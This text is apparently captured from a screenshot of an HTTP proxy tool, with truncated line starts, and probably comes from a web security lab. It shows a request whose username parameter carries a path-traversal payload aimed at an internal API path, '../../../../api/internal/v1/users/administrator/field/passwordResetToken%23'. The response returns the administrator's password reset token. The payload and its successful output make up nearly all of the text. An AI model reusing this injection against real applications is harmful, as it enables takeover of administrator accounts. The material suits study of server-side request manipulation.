 iority: u=1, i
rf=RS79dn6gqia8y8boUMEkdfKYRBWZSote&username=../../../../api/internal/v1/users/administrator/field/passwordResetToken%23
Search
ponse
ty Raw Hex Render
TP/2 200 OK
ntent-Type: application/json; charset=utf-8
Frame-Options: SAMEORIGIN
ntent-Length: 82
"type":"passwordResetToken",
"result":"hv2x5lkc7qlb9brn7vqc2syfvr74oksn"